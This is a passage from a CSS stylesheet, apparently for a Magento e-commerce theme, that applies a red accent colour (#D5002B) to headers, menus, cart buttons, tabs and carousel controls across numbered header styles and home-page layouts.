.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: white;
  text-decoration: underline;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #D5002B;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #D5002B;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #D5002B;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #D5002B;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #D5002B;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #D5002B;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #D5002B !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #D5002B;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #D5002B;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #D5002B;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #D5002B;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #D5002B;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #D5002B;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #D5002B;
}
.title-home-page:before {
  background-color: #D5002B;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #D5002B;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #D5002B;
}
.top-search ul li a:hover {
  color: #D5002B;
}
.collections .collect a {
  border-bottom: 2px solid #D5002B !important;
}
.collections .collect a:hover {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #D5002B;
  border: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.slider-brands .item a:hover {
  border-color: #D5002B;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #D5002B;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #D5002B;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #D5002B;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #D5002B;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #D5002B;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #D5002B;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #D5002B;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #D5002B;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #D5002B;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #D5002B;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #D5002B;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #D5002B;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .title-home h2 {
  color: #D5002B;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.collections-id13 .collect a:before {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #D5002B;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #D5002B;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #D5002B;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #D5002B;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #D5002B;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #D5002B;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #bc0026 !important;
  border-color: #bc0026 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #D5002B;
}
.home-page-19 .title-home h2 {
  color: #D5002B;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
